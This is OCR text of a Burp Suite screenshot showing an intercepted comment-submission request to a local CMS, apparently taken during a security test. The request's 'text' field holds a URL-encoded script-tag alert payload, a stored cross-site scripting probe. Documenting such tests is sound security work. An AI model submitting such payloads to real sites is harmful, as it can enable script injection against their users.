 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /comment_submit HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 290
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8080/info/78
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: JSESSIONID=C90D146612C1780BB44A59D41F591732; _jspxcms=0bdeaa17af6448558d5181a98d4df1a0
21 Connection: close
22
23 text=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E&captcha=NHDY&ftype=Info&fid=78&status_0=%E8%AF%84%E8%AE%BA%E6%88%90%E5%8A%9F%EF%BC%81&status_1=
%E8%AF%84%E8%AE%BA%E6%88%90%E5%8A%9F%EF%BC%8C%E8%AF%B7%E7%AD%89%E5%BE%85%E7%AE%A1%E7%90%86%E5%91%98%E5%AE%A1%E6%A0%B8%EF%BC%81&nextUrl=%2Finfo%2F78
? Search... 0 matches